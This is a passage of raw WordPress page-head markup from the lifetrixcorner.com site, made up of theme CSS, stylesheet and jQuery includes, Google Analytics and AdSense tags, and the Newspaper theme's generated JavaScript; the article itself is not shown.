100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/17452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=17452' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f1b6c4bc2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover 